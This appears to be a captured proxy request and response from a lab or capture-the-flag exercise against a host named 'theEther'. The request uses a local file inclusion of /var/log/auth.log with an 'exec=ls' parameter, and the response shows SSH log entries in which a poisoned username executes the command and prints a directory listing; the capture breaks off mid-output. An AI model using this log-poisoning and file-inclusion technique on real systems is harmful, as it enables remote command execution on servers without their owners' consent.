 Request
Raw Params Headers Hex
GET /index.php?file=/var/log/auth.log&exec=ls HTTP/1.1
Host: 192.168.1.131
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/65.0.3325.162 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://192.168.1.131/
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Response
Raw Headers Hex
Jun  2 22:22:06 theEther sshd[1548]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ruser= rhost=192.168.1.1
Jun  2 22:22:08 theEther sshd[1548]: Failed password for invalid user 222222 from 192.168.1.1 port 8480 ssh2
Jun  2 22:22:08 theEther sshd[1548]: Connection closed by 192.168.1.1 port 8480 [preauth]
Jun  2 22:32:20 theEther sshd[1562]: Invalid user  from 192.168.1.1
Jun  2 22:32:20 theEther sshd[1562]: input_userauth_request: invalid user  [preauth]
Jun  2 22:32:22 theEther sshd[1562]: pam_unix(sshd:auth): check pass; user unknown
Jun  2 22:32:22 theEther sshd[1562]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ruser= rhost=192.168.1.1
Jun  2 22:32:25 theEther sshd[1562]: Failed password for invalid user  from 192.168.1.1 port 8650 ssh2
Jun  2 22:32:31 theEther sshd[1562]: Connection closed by 192.168.1.1 port 8650 [preauth]
Jun  2 22:39:01 theEther CRON[1565]: pam_unix(cron:session): session opened for user root by (uid=0)
Jun  2 22:39:01 theEther CRON[1565]: pam_unix(cron:session): session closed for user root
Jun  2 22:39:32 theEther sshd[1620]: Invalid user about.php
images
index.php
layout
licence.txt
research.php
xxxlogauditorxxx.py
 from 192.168.1.1
Jun  2 22:39:32 theEther sshd[1620]: input_userauth_request: invalid user about.php
images
index.php
layout
licence.txt
research.php
xxxlogauditorxxx.py
 [preauth]
Jun  2 22:39:33 theEther sshd[1620]: pam_unix(sshd:auth): check pass; user unknown
Jun  2 22:39:33 theEther sshd[1620]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ruser= rhost=192.168.1.1
Jun  2 22:39:36 theEther sshd[1620]: Failed password for invalid user about.php
images
index.php
layout